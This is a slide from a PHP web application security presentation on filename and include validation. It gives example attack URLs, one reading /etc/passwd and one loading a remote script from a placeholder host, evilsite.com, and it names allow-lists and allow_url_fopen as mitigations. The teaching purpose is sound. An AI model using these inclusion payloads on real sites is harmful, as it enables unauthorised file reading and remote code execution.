

# Filename/include validation
Often occurs when reading in page names from the URL and trying to load them
Example attacks:
index.php?page=/etc/passwd
index.php?page=http://evilsite.com/script.txt
Can be stopped by requiring supplied page name is within a defined list
allow_url_fopen can disable this, but is not totally secure
PHP and Web Application Security